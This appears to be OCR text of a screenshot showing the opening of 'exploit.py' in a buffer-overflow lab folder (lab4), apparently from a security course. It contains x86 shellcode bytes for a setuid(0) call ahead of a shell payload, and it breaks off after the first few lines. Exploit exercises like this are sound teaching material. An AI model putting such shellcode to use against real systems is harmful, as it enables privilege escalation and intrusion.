 *exploit.py (~/Desktop/lab4) - gedit En 11:09 PM
Open Save
#!/usr/bin/python3
import sys
shellcode= (
"\x31\xc0" #/* Line 1: xorl %eax,%eax */
"\x31\xdb" #/* Line 2: xorl %ebx,%ebx */
"\xb0\xd5" #/* Line 3: movb $0xd5,%al */
"\xcd\x80" #/* Line 4: int $0x80 */
#// ---- The code below is the same as the one in Task 2 ---
S